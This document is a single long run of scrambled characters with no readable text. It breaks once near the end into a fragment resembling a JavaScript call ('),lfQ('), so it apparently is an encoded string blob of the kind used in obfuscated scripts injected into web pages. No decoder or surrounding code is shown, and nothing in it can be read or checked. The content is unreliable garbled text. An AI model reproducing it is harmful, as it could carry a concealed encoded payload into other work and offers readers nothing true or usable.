48-nW3fEW7K.}6KWQxsrW8f-s333h%52f61r2Z5b.6nKfs698Y4sWK4eoLeKeSWfIE1tKWfmL2W.N09l8TK2K.L`\/,tfUnwL5n.#1W.JLUzW5npi)hK19.7UU.%WfKn:66.n8a.L=U6-.egfirb6w7oqdL=.pe[!KK4d-WL 604C51..UP9s0f.5e*4:19q9sLe!!W!5f"8nffU4K .W2K02L.f2.4 .LWxlKUmntth2^m2cW3U6..aiL0o7WK.n3.!KfW" D_27KanTae8sma93CK-0LW.y0.uKK2iDKWU4.u18 K5fev-Uak"21tchu7355a"a)TlKW,47Kh2fW,75N 5efki8is,e3Se,LZm 1r4m2Ta.0h\\!3wKefe@Ls3f71ilrWK:ln,-s1K\'9."tfbeW!rl-av0.ff.46.CU[e7.mH 5fLu674 .5,s9sWStPGk0-8e.5M3!01K.KB,Kff2"o.4fWWKaL9iW6.g95off7W2Uo{316B`4i: 2r9toUe13eL9.eu16rK1c%6..88e2U.f9MK46rKgt3w3Fn.i: `57K LWL$sEiK75KUPap2i3=472UL81e6,s2m2WvWrffLiFtec1f4.Y.miK4KK8U2.beCE.x#rK17m87.05\/WfWK.W6jS.f3i37fsL.ctsseeBrs@C$of8s.a2.76d9v*82.(=reft:4W"4CufKLn859(2oiy6.Kjf.yCygpU$K2a6fifos3WQ0oK8anTxfi-ex5ja6"DfC.fa36f ceo12":46Ktae"5U1fedio2ffvU:"ec..o..cu"L,m5KJWwCf3WufaWLK0Kimit28\'""We2.34U^25T3KWLr9,l,f.reactWs\'l9lcLuhUsJ8W4SW"o9)5f1fL.5L6.dr1,}#lY2W.loSu7=.3oK2.9^ai.if.`.xf.b2fuq36e7L1c K7#8cSWWK+aU;L.WK16..7ueL,L.L2KW8l.KnTMCLW02q6lq6Ve8q2Ht)%!.b.96dKW.934>e2UUL}5..KdieWo.F0UTp5x2kirj9KWsqrr.06.f1ifKqre;7iUAiWUssUvwKvfp-kxsd6.! to4^aU$1Ue"L5l1- <KTsSe.f.lh7f02>,LW:f0of 8r1f0ti"8-)mmKtm0qK9sL!0."Wt4p^ffWL4.!l6eEWenrfLtarKC2>iW69".v.G9x9,.RgWWtWr-\'\/l|s.nFs t2-k54SU<W7.lf[!1.Wfe4og.21L0SitoWK3vW!7uf27o1qrKL6 9oKkKu2n\'d<s"K60t27e43h.pWV.9"U.t.2a9U.i,9sfa8drfef,".U6d%8U.fD6K.7fDm7ri;tb25KT3959 f\/M1UtWqqiW Je3te8oa2WU7n8a.3.".yL7"hU3KfLL( Ka56q.f9c*ar6.eKeNe.f.UKw!4,m.enSW4fc28rLgUfqZ44fuoKb8"c1"".ccao:7r39aUL4n3o.VCn\/PLLKhf8C7CW8A9!6oAn9W9WK:yu-f16sDfW\\LefK2-1afL!s5U7x.y>k4Ke[6v1KLsq6I8e4nXKq4K"7C5.WT 3Utl5.a_h.1392sKfrh%pL27Ky5nC.npiKee6K|s5.-y66cv6t4.0.gW753fLhK86v$.\'!W\'fKLc.L.7uLf 9W,@f4cfK6K7fa6fW@.G.1103ca4Uiee6.ewl1ef".f..zeV6LKWetW- l=.Wv.1ha.mWcaihKaM4Wfk03Wt41!Z,Lm5eW"93,7WIno8iCt1(t\\*=?27ht3.v 43.W56UL7`LresL0sf0L1u79KseWf5n6Ui6W0k94f.1.1v,.KeCd*KiL4&63h..\'fwn79f1fo0osUcfKsf.6nWv1 13CWi2sNe\/fu.ef..1abu99ge1U\\g3e=flf7[*6U57-UWlra!Ux..UJ30*\\o87Ar0W00..s"6801Z!fL.Wo4K178fi4t2sari564!K241Wu"eoaCrrU4fobcfe25Wtf64!L.0L.c[U3f=v4iK0K5eaD6,Udb11di(72sWr2bu67c3Ls\'U".au.a_cf.rL0nLL>81K 539hL1Ls9fK6$ q5aloK1!919K-dHpd4mss!vn.f55,tv3ky7WdU609a8f3fcUon1615KiW19rW5,!2 W6e9S3fdLKWvu941bL-.-IU  .K.fp0.U4tai2l10K0ogn6Ue)4x!$.4Dg.#K4f124)"K.LlW6.U0K<v76eUWss08fbK-&Lt0gf3CK9cg972aS4"1U4rcn69ua&,rai5j"ULa.U03mWv24.\'yUW=7U9igh2UUiW94!d5.ms1Luc-t62L7fni32e0;4-Uef1W170w0f.K,ltl4^ef8S32BUfK8LK4Wt48ykl9lL07SW.W!3Ht3@8dC,e1oKn.8n<tsWKUC9K 0L51eWWm-.210lr6g"3pdzffeqsK.eS3bwC5K22WlKk!-?i3iW95ef4d56uv.86886"UL36&6ew4T6%C@UiU|tLU9d%3I5f3K6Q4Kre1i08 "KLhUU9%s0z6Wo!">\/7H3u8K.tf.t.%uUL.5i96K|#28lK1{.1BrU_rnU6lo7C.td61.!.r48U.01pf9.1s9D8g2rfW]$38rW47;px\\Cfsn0iDn1y;0UpnU!rtw KL4o.$lcnjL.6!L3Li.6f3.lLc_s`e&K.b)btU7i"U85Kg.5<3e.9Kkpe0..a Wj"KUyi4KfKU-a31Kmb8K30 16.e74L.b?4w6eLK1f0pyfvq41Mt.2f9ie7h7,no Uv0.KAcattMbL.90!KyV7!6s9., 48r3q61 nLryK9Ugg3[C}2K0Wttus"t%Wl.EXLw.3K7UaU.CLCtBE43K\/nUvvc)frWuorLtK5ns9.s(e0kL.WCWoK7.ret.\'4.uaU<o61KlfbK.,,fnoL2ifz8.)U9Rr4 t-f(5U7!K(3513K:A99i5o49644U$UfotU28.d1.ih8802eIL.Qrlg.\/qKf5s.W0.6nsU7"os.mhpc07Lak0zUmUe03M-!5f5r6U6K8t(o_N.ol7W5=7K"t5.fU.Ua. Ucn71!Ufu.!dCcqU2arWa57efN7KufW<K4rel2)ecXf915.U.6L#Ks8hw4.KmGzp3C4h1f9UBU3]1Q5!l08c, f!!f7WeU(9gK79 U+70WZ 7-e^l o\'!8cL4W5fn1;.u0h=@ Ws..Ja..!Ws9rio@7Ln.-sejUah+oL9aLhK.ci 8.W11"CK6pI289LL16gLy)W1aU=K5g.m55f7Ll7267U9$yKU2UK90.00342Ufl.(4fKsi946vr18 *.WW76,.9uWx.LL72W11f7ffW\'Ky9ew;62.b!u183ia.73bu5-e.ZT2Ac[nU8ckw1x0 _l35Ksn5oe3fU5W4o3\\kpn.L5.Lm5-L027T.6etfWr69Q2.0eL.ns y5yP^WUpcT64x635p38-Ur0LZLU.Wls361\\f93s0UW9.x51fk9-8lC839e!W98c#4"fan.ifW60>le5e7e>}5x18,>ff"lif0]C0d!K7M-*9ee.C.Kt051lKWm3WLr-oW7\/fp3631og2U29Vd-8N9nj"iW}q"Wj:h,1aaoeiflf.o20LLCtKeU50! Wi,KiuD""r2.8WfUf865\'urt0KWKfi.t31K.8mfLpwesLnW,efuta6nges66av"WlhKUutihqof-ehi.eK02KuWat}g[dailbq4lqd9rKsp7avi!\/L9k.W],{rK4-,6KL02nlyU[KcwfLek8of!k6n-P0e2o"es18udiorWh]2lir.6pU\/"uio3w62ah5 gr`.p8n..87fL.*>w94-89.ve7e-"!L-\'be ,tu884iicgoWcf..5l6p4TzL3sefit..,9W4CU  7K.Uk..o *et.meaf5e.l6f672f.e9Kf91sjcot1.a#1z73f+Wqo.Ue.d3Fm6ol0q7wriKeWK-,.UW=287!.1Ro`LWW*81cAr8!5ffjem9(K549L.994aLsfCrf3fLf fofWi7vW9,3=LFk6LUU.W8Ka.h58ibU,4MaWUfk.327w.43.9K75K4le5qCL.3.9s7U18K.fU.Sw.6 fK"Lu53eK.74U9Kf8^Hoi465ef,7+]{6qe!2c6.^5].8aU87sm.2i7222.Fa f780+5W5jeK.8dKKif40of814K!n+lt,6gZc8.Ls3w9.7i.u3,.2s.Ge|8ybKUf4L2UmCtM4yeK37s8x3r1896E8Ufhl9Wq9,e"U5W72U98e.!p4fv4!6W6.8W(3men,mfFn5.3,LhWhbeIj\/62y6f5La8"oL!U2fzst=4Ko6fUuL,fKfcl2!nKcKf-UgfWi4..l6feW7. s(8&U?;OU3C\'79.27lKeseK,02W82r7Cju UW4.U5Ui5.780W17ts9e4.Ug38a-r rp2rlq{f62yLUaa.LerW"4h!dzL:7a*LuW7.K.LW.1i5LofiU8 4dL.gU0oefv! .tU7102.K,\/tw(UarKbos566eTW.fW31U9Kf4rW\/T!aLfi95h,rKLN4c3..o.msiWLlR9LF:L5Ur2pKd8fn5d!33-ga..o2.9K`m.90s2t^i39XmK.ha0-K,K.RCs662*9+8.C"rs.)e.72f0fnno9,nyL9..p3Tnse*"p.JfU90+dlhWKUkM401VWf8.px6n},8s 6Gbn.8je501u2p...rec;s1u.ts6alk"LUfgK}l#L9W.f.e2CniLy%D1g.\'f9f.WeU6c5nh57pN)tsp..hLUU24Cof,6UK.l35 y=`n7W58.t!l.UKeGKrpKfu3L85.sk.pWqKa1DUc2.kCPo6KcfKKh08giO11!3lWMdqqxeetO4CCsaKbKf1h9p.1feGremenf!bLef.Wlh2.f9\'l"0mFsKa!e.nWiU5t5U"KLK3ma3]xTslKsI}1oz12 ..9.tr"ioeja<a75Ms.isKsPKy95ayoe.9Kz,n K-liLLUi9fi.n!f rcM1aC.tUfU-dycfm6n95sfinL9C\/ve"Wsl.2ptt|9XneyW.fpaM1aKtuKWoK5asUM.337..,lf)K4i"U"L00dmKWe]32iChahS72W7p$%rx7ocmKn7$Ka1.KdeeK7-15.e7u6a)pKidLUzeWp#20KyeTKnKfHW598L.{s5pRL06piUaLsyC5.t#slW.uvuI4cls2b . dr24"..>W\/e.K!KfgUKl0!tf,a]fT?!2o8LfU9b\\L3.ui.3Le.f.\'WuZifK6.o7i1mo,e@x!4upp3O:irUf1-U.!-sdo K6c[>sKel91eWIma6(3sK#W0KWf7U99u2+r.u0#gCR1e:L.pfiCfL..!8#3z67-,3.frtfeS\\d6K.2W5"tp6sK.6.ua.U8LKfac\/Uh._fKKa..WfKqKDKer4pD59noL,S!i7s8rl5rWUcmL[tI,aK!h2r.ew,#".rb.L1 m.o050f5vt3LZdVP-otme8.bK .yb9-%K-6hKc5lLo.KHc5ac2oN.K1Vut1dlr`ssgfl!maK.,L9.2.7Lc6@.dasK9fbU3WKK!g74\'-0ag4gma.dD,ssKKenU5.-05t%6eKtqWn.d.6.K.U1.s6o73uL7.,q%x8i9demLdr.eKtfvUk#W94.,Kza.UWU3lC, tCtT3Vi.K,alugoz?dNmcuK,3-LiWvt,Ki$Uyluea,xacK9fo h49AUnmd71da.6n 6K(uriWyeK.".pL2y4UfoKeaLtL275LrKLiuKWa7jKQKeL-LK3f560Lt:@fodaWo\/ctfLaLfc5f4c!fy1mK8fin0r31gLadaEtq.rtda4HtnmK`a y4S9UKWhL2. WrcUWoaUeZ .W;8n.K;We=6iLoi3h8tte.Kn5dTulei06.8-,W.2].UffWKLy.Wc&nLn k fi7lnebx3d.gKWw7s2uQf.t0zfLfdW.UKh"a8..wf.WW6r&W*!9r.Lyuo4iff4Ne(32E56rLn37e:KWce8i.MgWluC.dWfwMlp,4e"m07KWaul2m4mclL.2U#%6L.ho-reucsft HfWr7.WL)3kKW94mfKK>L3>9B3ieco4trU5hL.f.KU0a0c ,f.temWU3lonUziTcdpynfc f 965.K"I1fmrU4.idUWW2WLLKl-c07"9y5W!5"e!yjKt8!sv.d7fWfL.i\'3K!W.U.WrtxcCX5y27qCL.o 133czLfhSKUr0e9fn8 2Or+fsslc52nfu9WTl\'td25LUDKoWU1{e&i2ucfL{o8tUK\'0ku7f.bW1;$fp\'rWKl=oU5i9m*50IUa2m"WWeKrd.w.K.$0-6Wi7Qf07afBm043I6.KKo!N.y2muFe1lWp28f5UKmiue0r9r"ef LIp+L\/ise_ffrKXSda432ULxeKaycL7t!i<W3.n3o2U"1@L!Kz5E#Uo.3Rmdf7CL2y..fjrK.96s7JpbLfe.K3oqrK)1t7os4..1L@ x88.jmtK8ssLe-,fN9C5.m!2W!g+t0htWfLU3 Wf;4{rT.7..W..LWKW696Ki!te3s.4e+.03i09zuW67sKlb2uK44.x1W0d3.cp2der.p K^rwUs[Wz%QriU&y3t5iKeile aL!W1fmn!_La0L;Uar6 5f4{68hKW3!y1b8-3U..8s"kfL.7le8r7jt,5eWKaf\'KfW3tK5sbj.lTp8fe.C.*.WfLaWaU8!\'5L0fmnff5f4.d-y"!"8Ci"iir.asfs30UUe5W03fe5Us8ou.,ubKm5sn1C.Lr58x(r,or.aKKW,tz>!erwzBcLfn121UTc1.^2KR9W9h9CoKt+9Coqlce1ov66 B3Gh4UK=pKnff-502e.eo5noLW.d0fKL9 692KjT.-Len1fo16k7-40.*LzKo.eUW2LoU5"t\/umfb6CK7nanUx9ee:eK.w6ai.e8lyazjamcK4#ekmKrUtLLK6f )-C"eWn,Kk0 |W{.a.i=aw.fy4CC%3pS4L3 smaa-Lfi.chafw.95irm8.4W(.87!ff1uc9fDqgB3u4.o<!LV4stuX996.olK."9K.6.lL!ean1Laer-.dKloKnWLu8746s2$teoKf2aC1.3!fraceLfa,zh0s;UKfenUa4CfsqK.a.p"KJAonne925W.mKufKLimtC5"m"UfeK:L4ioGpf,.er]3nWpU8!o,G514.!ddeox-WM.KocnrW.sa1t"97DW5naUfSL5.59,oM\\mK"W]CWW",46LWufW2w7eWhWen"c3mKWfWj3"naTN29t8GP3}|9LI2cpGuKW..faSe6.l.6f@.!raar6,t6-UlLUfhzn2,tnff2.i"ws.,Uol.cl8ppU7!5Ur.n.UtCgUs8Lhmex6L.UoV.p4T. .57nrWKsfLs6+2p4m"a5taUUogsIWKLfh.yC \'KmKlhFK.a5q|.1ilWlC(.8sWbaqf.a87.i5d(poW61!0fj..W3e2U0Cusprf48ef.WnUoaa9inWKn<ueg59WrU1fe45.W7ffef4Na.hWi80U!eu.%.ssUf1bK4CTsob. .qK".Q!\\e.pL6.a oh1Lt9tSeW,nrU8a"2L3ccydu,.eWeac!r!0 ww.24.1eqL107!KnwrfK"yUC_L-KKBnf&s07.ceL.sneLft 8K2L.fmfiWs8hC4qw8Ko4.k.e"o0.v."sL-Kb;2sefft.>b0Kk"wnL{"Lozao.@sU.of4WCnW7fKD7vwKKK8p4.baLre3ls4fr9fSE6p.j)-e@a9d,5."iotlS4UKi7e*2cr+2Vf5Ob9inW pntUr9e.re"Wac\/ rn">"IeyL5U\/5Kfb6L4Ltm.f3L!Lp1.WSekms5,.026sLaKeBo*WWn#tKCs1.cze9f7hfo.eYa52egWp*9ioUh\/.md.7!Jf f4s>Y"wuain\/3o283stC.8ns.9eUf.U"8"Ki1KSWo2p8s9g64fapr.or2"lKfoUw5t}-1tr0L.3e2s3a"0bns9Ke.Tj5+2eea3fi6eb,.anoWc.8=us6ad.2iu.LUsm=4Lr48!cUy.!r0!asAfLhU2833rii8dfgs.0c.fiW7l2p.26voWdt.Kbx0KLS.aWf0LeeL,3Kv3lWK7W8npw Kh_LaWyfhtr3.oKn".0pat5Ksy6-Ki-"2,Uytf9Kl1KLalWaf0K2 KKWKLX8`3,wv(4sT.t9am2th6a396U)y,0Cw.elW.Lb..7vUW-ar,Ws7yo#tf8iou8KL5fvsm3KqnLLUqWWl#4ao"mUUx4aif2K2L.a8nM712pW-A.doedW.7tff.sereo.tL2rnUnWwU2c4af-.ef!ff>b..(LKUvvlU.whUtKIiUDjf6aw1wL$2p85g4tacKWfuW1..Hyh,.WufW "2K7o epcclad5,sW9.yMwf0o.ft95g94idKhK2,,rh70Re^f8Lu8TidusW0-knWWbs4,sK8Le87l2ffK4.9BWh1feu.W!xCf).encer99\\"K67oA5-s3Yn0,%fKda.ti^k8..,f3sph5.gW8l6;.6toKftt2of7Lr\'!WWsmUt5.Lm=6.t1f\'7iCmfg"n18W8"i p9rW8t]8N.KtK-m0ftr4eatT.K,y c8rr",7d9U2KUr!]o6mtUsM...KX._J5fWL9s2iKraele.\/-sh5"yne3Q^c U0.C!Wn.o5sa4!6v2"8i7camWne\'=W.. C*!8tsf( Kp4u5w,6"WTv. f1vn 10ovLp62Lr3n92slr7fy.sp2Lt*W.CwtLWfnh4ctU3seG786aimcuktU6^2yWsafUKLf66LfitfS23ft"p6i2Ko3lSKri8!tm202%leiorJoC(3KKWU9cUk7r"WhWfHnI.gfpViefjffa1WW4rMgK.Wafy7Le1o_kEl4s59wMWqw6rfmUshK.p.2.f92es0l0,.fQmL.DryPUrof.e00`K030d"e6.Un6.WrLcq,sw.ysKx-f4f!b..fr  .!13oLWKTK5n8w.dlUr  s4L0bU.CaLoiKm3afmcWTnt\/U6K4k694WUxfWm..5!hi2iez2t06e8.e.e4fmj9qK.f7W6sK,sW.3Ko,KKeCp3t7aeK8f5famtnKZlEi0e5\/td61W7nWW 0f52KWnKc_I.fa.L6sa.4u5nSsK * .ns10U6fnYe,K.G.d..y+3.sL8)6.1Wmfie7lm8Y-W19g%Us.t*tnW<":1ar vm00ntyUf7q7t76msosw.hobes"f582}Rrs,2f(?snf":.o.f2p)6UaXWaL9a32tWelt6ne6Y e54!sL7W4r7ge$e0rnKK3.( 2Upnf(4hwr"oKgK.W5.Cfmh\/.,t.fefeV1K8isvUf1I"K{Uo.aoWkqKerK5e.KIGKWS.fo30ru>mIUr.,a.=.,.!e...U9.n7."!s$+myan0KKiaLKK&dxUuK8ra3T9"a9"5.8Li27UpoK4 Lm.4$4=UfcKs82c.s27L1ifvstGUrWLUopooWfew!e.tae9i.8l"UcKQisoluKJ.5W21tah7vU-o#Kf.KU!apCmp0MuesU. "nyr3gKy9K4kF9b976.=03dfm.KK.; u4g.eA3a.za+.75d.o3.og1"Wrc,Ur!0pXfK,0o77aKWP51yj9@5sPUKjo.s#0e8r[)6rhvQa.refsKK<Ue.3p.G8J3.14qW"o.3|6ont"!3d.f5bp.1"l\'3v.Ue6f98jKp.c..3eU,287.&dev_lUUdK<Z.1mt2LF di4\'ltULac2.n8&tk ."W7A7eULK3Wt-LldK9p[Wo!<6W8".8ft7U8o.u9eTiifWiLJWpp0GpfKIfS1d986o7?+ff nj,W9.nK4KgWM;5KU6eW+19 $2dLl,:!96AWa198.5K59gUL"Ls1Kta"vcs.nKKo2tm.s6t2KU LUW L|$UrC-ej1eK1qk3ivq7z4r0]o"WhTW9te,U\/K6r6if.o\\-K-mPeeg.rfWWh:v5p9iKK!ncdrtc0{3Kw1U.3K no51i7.mhil.5p2c4,uD[!U.UtfoK{KK0lSS4erm.5.6sbfSi.u257eKo$fUw.4.pUeresMrUoniWrKaora6L9u56 feK.,o.4usupWnitcUsLUc\'hoij3fm66ohrKJ].ul1q3Rq5$WUC.y6rdUfaI1].W!3DGab.6*#.]s2n.1c.vUK7d)tW..e=8Ko9d.l%L LKUr0o56zniKL9wuoftu.hWnWf\/KW.KS1ene. t \'vas6KKrclfKrCYv.ono2"2a Urw6.feL3oom63.3shUqUs5.UUKt.pf!.a.U4.0faKQLLK5?r..lt95WqAo!nsi6kKLfr3fK t99,W-uf.ULa12Ln(Kc.MW!!7ro.K!.r.`2KnpTKiqlrdfU r.q\'7[2WSytaOrd8fir !7dKKeLTKrKGJ`s"o.np0"fW66X<JK1p.F:fh,!.!utl2,eU%UU5hwbf"-lc20{wOD\\e"L. rlt62eq2ae2tgan.Kqer1l.8448W[asL .61r.Wf56jeb!vfv,0UiW35pcKe1utp s7LW6bmUK.O1_2LLf4Wve,r9rLfr.a7[eglu7vMW,,.s".!Lcnhh!Le;h cs..dreff9nduUi"!nK4WsL.smi)RWKf67ystu.oWWaU"(U"s3n.mK^fKL"f9sKe15 KoKyfngeUqKf K.4o2urbuWf"UJ4K)YaJtLd4+tfdfU8tonKL7lK2evs!ayofKtLjvpyxK.-s6zo Niruf53n"e=ffi!63"iK0L\'!sUrKjdWoo.lK1esj5Lj.!d\'L6t"56U^WaKi69L.qh3o!3_73#N1hf>ft.feLYMit!c2$aqh<.24L>Wa0aucKl$PU.fU89!).9.cu.WL!8k6#vek aiL1K6%m.60cf5.NTStD6fiwv6-&\'.a4\/4"4=y0lWCrogLfe6itR6ue,tq88uf9cfK)Ee9v4".s!Urtm..@taac.f3Ly7nSdxolf61ebnTpep)WSR,afve5.l{0I7sHL5ffTKa-.c82e1ems! ce.i`.A5&tgi7c.e8KU8"1165c!Lone@7vW..WKv"iedd4lKptKib3ls8eoUCWt.rb3c.l.5"6elW1 3K 1+K8r.K70"7..fkd"Kgf97o?U9_t29-30WatsrW6iv.77y1 llfaWpfno8Uh(WL ABe Km2ce1\'4t=U88.v|UlffsJo6e9aW8edKKao.WniK.xio8,LCpdn3xtKKyWUf2tv+tL.cu!9U.4cJ"wff.Ke4fne51zM,fDrv2K.JecS.1Ko\'5m7l1fl]L8.W.aKonUuR41b2ere@TlDu\/jUi"m.f)W\/0!3KKK_Li-.t-feQis9UW!"U43noa2LQ.en2falffKWr8"[3Ly0osf6"enaUf85[2feU UfuwW5oW=ad "L.WilnU4,n8K3M3KLya69ns(nl268!o.s,se,U9qqKLWstUQWsl0X4W.LWcb*"0!nL.7lWcWl.v4.6WQWy 0wsryv%!iea43tf.e6tQIf808f$.3mfvi\';0Uy9kU, U\/,tLKUlUmWS8fsLtreQW,5" p.tfK.We.Kl9eU6U.,8:7st5[5f.nf%U7fh.rc4..ei1gce-peKffro.dt2.01 KK8 9se!i<%m.nLc7rWm-4Q"wLEfkuKc,lKey0i24fd.Uw5ea0L\'o!,KKzArW4nQ,U8q1tW?fK3.0"4Ko7i"e8KdW1K.2.g-.simhK:U..6sn5f"We75LswA-4%5}4UkYsUL720Xn5.n7Wn|e9LenW.]4!fsb!W.ooW.gib6r5a3C"Kf64m.he!6Ud.Kh6WaWK.nRp]8anJ2oLetci2t+tdt.v.9j .2K{Wf.=.g25ork9k%SWy,"eL45 ue2SUlKhiUr|*r6.WK525.edLQhL4f3e(WknyKrUH49W7KyaeK5dw8.12oKnhrU1Ls 5Wa7L9KcL.fWSn"\/loncf0.aWU.Uvaph7.U6?Lf Wa39 325UEKa6fiyr."r1eLfto`.KJ>j1e.lf"e8.45>r1afemvU.Qe$,yiKr.Uic#0gWfKrWz7f4emh43m.ne\'t"?WbU..efq98f.W.W-lp9ims.yr5c"9rffW5wW3fe0Wcif.6.5ic?cW.wahwinWo3, dY.j6 39K$4by.K*faaiC.mpU0Uo2io0#nfk.\/eU1z^a6f.eUK\/Ddz.6cpUgt7WOwrWd2ogUlo\/3L5fjQhyoLm_sdT.W7bUsd89Us.LWW.K1U2Kr!}\'77.0L*nfwxf1fnon. f2ouULK1&.=wafrBU.se8aafstn1"a9sh\'w."iTff36.U0I.KpaLi9W34Uf.}C&e7.!Gu!lLos,e.a!XL.1xg4h4oKf.,il5o!fWKl5 5z"3isiLgLt.Kni1oiN,tt6-K..W13WdvWCpf.Zufk4edec.6+d2.9  WdGK.Kuanei-8rhd3@.0aKGaHK7 reeLtS.f4!9!u).3mcgoL.i[sgUK"foixc.695K9f91eoai!kt6WK6ive8m2-5s!.\/7kes4iOioaWfn8CuyV"a6yUf7Lt,"\/3ttf6lfgw\/e.iLubaLs,nvC+hW]4K"fUK6..eincgL.7iaeeo7,rpLLh"*cyuo29.aLL3"Lj\'?D5$Wg".6lfr*mWKlo3!U3mf(sfKWco76g42e3tWU8k2b 13iao\\M3 66iKitpsrWfKonqhAL4i"ebiW9f2,j+n.vcwiWrf. ff]rtK"6eL2K!+Kn6mid\/WsLn(KlrK3L7Ui6e1L,6Of "$K4U\'4cd.-dzsWW0h6"`d9mc,L4b2Loi7.1irMhtU21""k2Wt.t9SU#"if.K[a0l3ekr7WodeeW.KilLaL*9Lur"3\\.KLei>Uu!!JKf\/Lb1rs.!;4rUufuUU.s6ttbjKeWt,75i.|nW`o8fs6Cud9suLKjUnZ!5l#4KG.pKanu7B?LgUc.Uf,9aelKea4K5oaiZ1dn9 3WUU.KnuK"mla.1KnhRW4guu+5[U41KS31e"0856s74.cKa3tWaKi0zfzaU!8gp._WK^LnW*eLT.61hLkaTka5.5k,-tY.WT.c"5pe.uWn"3nMmw3s>r.er..KTzL.Layp5tKc(5\/f!.2fZs.bD81 U.jtKU3._8e6ri2eWeaF3oe2m2oo0a67(C84$k4H-d.1abKQ  Ue8Kemrq1u5WPKsi2e-KLfKAWw7.U}56mthC,Na3AH.rf0<fr..t6*T(h0Kke.iLcW!7KbwL0CXUK|Ltpd 8*n-nKaK..f7pKk*83m{v8f,6WWrheyao9bLKr1Kf-uaWnaWyv7 rmiyLe64eCD-e!WUUefR1aas11..".0h..7\/K.r 5NUK.KL.txd37Ue5wiWC.6654e.U0Lu;0s. <fif!478 U8,uo2,ee"nKjUr5=755e2e(L7L4L.5f 8x8r[hefme+ss8coU  hq5uanWeoLUngl24sLeT.UatVo1.WLtU1-Wf"Nt.0o9aK.UK"4sLi86U7"sLtKqi4tTO2iKqra1KK8LI4sminKi-Ut.i.>rf7i.Kb.rrol D".i .3b[5UFC3956lLWrhW u.LlroNUw"n!sfrma .6r3v,rLlKoKta!o)6oia%W44fk.fEUya8W79.4{bK07o5fK9r44Lt4ulKOM W49"rvKciL.CY.9ceKni-i24aW = gf93WrKydiig7.f63cf$n"m".6iiU.53.... tJf5[eKW.k28Co<"3mn-.K33wmttp7sK|5 !Es\' wef0uonCFeU"yn.Q36U3W"*.temn(Wal6r8 -e.S1O4LpWfef52sUK9siK"gfLn3lrm.>CWLmWaC6n-"9K..LK.l,u6aoKrtfsso6rw.KAq7eU1f!ML7b:siJ W5f.Uo.q-K5zml al\/c..7ys\'2f 75,K.6e3w nfW9)ildr366 vz0Kr.aEThK1sfL.fS161=zf1a. r!i.eW39 ns6.8K*7-K_7U76.!pf.8I,f.7iKfo287W"cfCc5h295L%f88L".7 ln894461%KUsSL k, fZ9e.9f.e9KmWAntnig.5iKltlLQWLptrlV&3 fKmo6La!k,UG9Uue Wwk[tWaUm95td8#rnwinsKLf71Wy.x"444UesUd">iXWfr9.6.087,98.t.68K9flLf.s5KKKrsU  K.4KbC.Lf8Bfqe ff"rp1hHfUn7ed5 V.mo7.[UiGAl9*"nC.32on.nhrd""5K">u,fK3.eW.ie3K7da5i0x01m1h7U3.U1Kdi98heaeee%1qK.e0 tviUKe.8n. 2\'e.igJlse8ntha88K4fWoo 4Kv*.96.+.. C1PaSWlUssKLbty .,7787eLeP>x"KKU67w.YWwLc811afL K47aqh5m3 uKV6r49 4:!oPy.4wUKaKeffyf7f0 tiw9L.-KVeLtc( 71OK.K...CW-fr.71KWbr!KCfkKe EiL 3Unaefvs8b,"%f0\/yUuUK65sg1Wgfa.!8gm8..fr9"9 6rXuafre tW8t>##tf6iqco.leLS.ou9eu5Uf 3?nd3Ut977dfo2.7n.5"fKr2io9rdvo.fW8.k3f7b-xfs=m WlkikLi:6aria4h\\UCg56KW,u60A f12>3ipre5."8h2os LMKft!K"Ke b Bi36w!x! .|K!goWoU."6" ne+6K.4. ..!7.Tfxmt".4U7s..e.(o9e\'c L5!f6l..,n5KU7J rpWK1LeQffeileKK0tWU6.3iUKW\'41. .fp169!p 3 44S..r"1)fe0+9l.[sndf44%+w6-xS5 5s26!e-71a85M@4H(nv 4iw...f\'.56.Zs58mnWKsMefWf "e94Dnfd50!.K1e5LW" nLh(6i"bmr"K..cia7m91sr6r8b 4tnpd8(9i.12.r"\\.KK.WairM itS.KAVl2p  3frLzinuW,i tUD2W,!e43g7.e.2g8AW3")rL_16f!8bA 4T68nCA60L&f.,S6t8sW.0"uo$i1li,sbms!cf.-fp.LUfId6d.9 iVF$.f e..!c7l.Kb7 48ten9WfK.fW\/a.8anCh0z.KU.W9U.U..W[7Lpl.. l7e=2$v4g5K..Scefonif%U8nO.F5.Ut%3Ktg b6V9"2sLonr7lf.87nlW8t Z6ntl9 L6Rh5dC5m"9,8a...dori.h.eKU!u6es,oy.os)0KWta.tu2dDg.8.r.5.F W6.r4We_L%"oKh 98Ns12d6.aWKKtc\'Win9155">ffK6rK&n.eentFL7a.nacr5fK!p4s Uc% ifklK.tiKCk7!em!-!K)lpj."5\'oLug&j95n"-nif2 f7e81fsk>LuoUW2IC7.1Kl..J6c7o!56W1l"dUeCcb3\/p3.!0Kf,dKr. tU5..n!pubw KooKse+,oU"e.)priNe04a3c"t. 508L.i7.nS .9DLa1U1a.l ,fZs0=W2Og8,gU}4K%gBe0WR@K"K3 fiW454f:.5.bJfpeRpf.WfWt4fBKUt.uK 3<U68faLi1ri!09ns)rff5n M Lo.L5f0ye"i0aKg i,1c n3.4U8EiUK.u9p 10h, .4KL".iKW EUTh.7dfd sKO"ct9.WlLDKr,6Jf`.oK8.y187K.@3.fbK8a8 yoeLMe..e%6U.l9.f^ouL94WU"..73ed.` f.!KmLEL37.<-762#kl6LinLsh\/.e05.!.o4eU!rftO7<defffebtlW"w rL"0ar1f*8Wsc8U279fa.ho:K0.g.K!f8"gfc54.a86diCi\\"!n LL;ofqr!f4e.fmepl5(6"oK! .".fKn0aP8 fTnE1bof k -9:1IHwsNaW0 " L3nUaU8646uLa.U3Q,aKKoU V,to6f>Uu?rU1K,.r0 t8it dv!pm2gnlrsUW0tarft4kU.o7oas.Wf7Qk vLt e+%uSldWLa W;K,el.c334eoK(ra9.si9)W'),lfQ('f4.tWC.]4"-1WSo.ms4.."eXLh.5"voEVcEu9aWlLC596 6hki-WW9!p.mNl,LLW".{4\/5q"\/lrpgpf.id]2$-\'.vgeW"m5t=J.q27e.).s.srW6jWf]s!.o.;e3fi,1w70q,,mW.mllbfJfe(je!L6t!Wf.Mormbs0_IWov-oLDbwLnxWLl1Mt9h f.W!Wf8\/!fn.4.05_0\\j2,=5e2WW)|ypg2.,Wry3qDiifo"dTa2Iel1."i2Wtky.ae471i5i8t{osgf`dLfLL5,,L.l:y.02m15"hg.eWix\/C4! .L!.2i)f,6h593.)qje7e?Weyf2D)ff!1u_wLe..o.*z.i&s).\'9,L-4f.ftI.zk)qiLTrcheMCchiWLC.eKeL(eg!L7s!6WL.W,y!}.Wf6ML]2C@r 